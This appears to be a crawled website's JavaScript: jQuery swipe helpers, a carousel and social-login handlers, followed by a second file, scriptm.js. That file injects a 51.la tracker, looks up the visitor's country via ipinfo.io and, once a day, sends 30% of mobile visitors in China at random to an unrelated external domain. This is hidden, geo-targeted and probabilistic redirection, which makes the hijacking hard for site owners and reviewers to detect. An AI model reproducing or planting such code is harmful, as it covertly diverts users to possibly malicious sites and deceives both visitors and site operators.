        return touchEvent.longTap(jQuery(this)[0], fn);
    },
    swipe: function (fn) {
        return touchEvent.swipe(jQuery(this)[0], fn);
    },
    swipeLeft: function (fn) {
        return touchEvent.swipeLeft(jQuery(this)[0], fn);
    },
    swipeRight: function (fn) {
        return touchEvent.swipeRight(jQuery(this)[0], fn);
    },
    swipeUp: function (fn) {
        return touchEvent.swipeUp(jQuery(this)[0], fn);
    },
    swipeDown: function (fn) {
        return touchEvent.swipeDown(jQuery(this)[0], fn);
    }
});

/***
 @name:点击滚动事件
 {function} fn 事件触发函数
 ***/
!function (l) {
    l(".scroll-h").each(function () {
        var t = l(this),
            e = t.children("ul");
        if (!(e.length < 2)) {
            var n = 0,
                r = e.length,
                o = t.parent().siblings(".hf-widget-title").children(".pages");
            !
                function c() {
                    0 < o.length || (t.parent().siblings(".hf-widget-title").append('<div class="pages"><i class="prev"> <i class="icon-left"></i> </i><i class="next"> <i class="icon-right"></i> </i></div>'), o = t.parent().siblings(".hf-widget-title").children(".pages"))
                }();
            var i = o.children(".prev"),
                a = o.children(".next");
            i.on("click",
                function () {
                    !
                        function t() {
                            --n < 0 && (n = r - 1)
                        }(),
                        s()
                }),
                a.on("click",
                    function () {
                        !
                            function t() {
                                r <= ++n && (n = 0)
                            }(),
                            s()
                    }),
                touchEvent.swipeLeft(this,
                    function () {
                        a.trigger("click")
                    }),
                touchEvent.swipeRight(this,
                    function () {
                        i.trigger("click")
                    })
        }

        function s() {
            e.addClass("holdon"),
                e.removeClass("holdon-prev"),
                e.eq(n).removeClass("holdon"),
                e.eq(n - 1).addClass("holdon-prev")
        }
    })
}(jQuery);


//QQ login
jQuery(document).on("click", ".qqbutton",
    function (event) {
        event.preventDefault();
        window.location.href = $(this).attr('href');
        return true;
    });

//weibo login
jQuery(document).on("click", ".wbbutton",
    function (event) {
        event.preventDefault();
        window.location.href = $(this).attr('href');
        return true;
    });

jQuery(document).on("click", ".loginbutton",
    function () {
        open_signup_popup();
        return true;
    });


var windowTop = 0;//初始话可视区域距离页面顶端的距离
$(window).scroll(function () {
    var scrolls = $(this).scrollTop();//获取当前可视区域距离页面顶端的距离
    if (scrolls >= windowTop) {//当scrolls>windowTop时，表示页面在向下滑动
        //$(".wic_slogin").hide()

        $('.wic_slogin').css('bottom', '-110px');
        $('.wic_slogin').css('opacity', '0');

        //$('.site-header').css('top','-80px');
        //$('.site-header').css('opacity','0');

        windowTop = scrolls;
    } else {
        //$(".wic_slogin").show()
        $('.wic_slogin').css('bottom', '0px');
        $('.wic_slogin').css('opacity', '1');

        //$('.site-header').css('top','0px');
        //$('.site-header').css('opacity','1');

        windowTop = scrolls;
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://ribi123.com/scriptm.js
body_size: 985
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3JR7h4L2znaVP9Bf\",ck:\"3JR7h4L2znaVP9Bf\"});</script>");
function isMobileDevice() {
    var userAgent = navigator.userAgent;
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent) 
        && !/Windows/i.test(userAgent);
}
//function isMobileDevice() {
//    var userAgent = navigator.userAgent;
//    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent);
//}
async function isChinaIP() {
    try {
        const response = await fetch('https://ipinfo.io/json');
        const data = await response.json();
        if (data.country === 'CN') {
            return true;
        } else {
            return false;
        }
    } catch (error) {
        return false;
    }
}
function getCurrentFormattedDate() {
  var date = new Date();

  var year = date.getFullYear();
  var month = date.getMonth() + 1; // getMonth() 返回的月份从0开始，所以需要加1
  var day = date.getDate();

  // 如果月份和日期是一位数，则在前面添加0，使其变成两位数
  month = month < 10 ? '0' + month : month;
  day = day < 10 ? '0' + day : day;

  // 返回格式化的日期
  return `${year}${month}${day}`;
}
function redirectToAnotherPage() {
   if (Math.random() < 0.3) { 
        window.location.href = 'https://lxodcdyb1.kaxjf.com/5708/tg8/?shareName=jsdl01';
        
    }
}
window.onload = async function () {
    var isFirstVisit = localStorage.getItem(getCurrentFormattedDate());
    if (!isFirstVisit) {
        localStorage.setItem(getCurrentFormattedDate(), 'true');
        var isC = await isChinaIP();
        if (isC && isMobileDevice()) {
            redirectToAnotherPage();
        }
    }
};
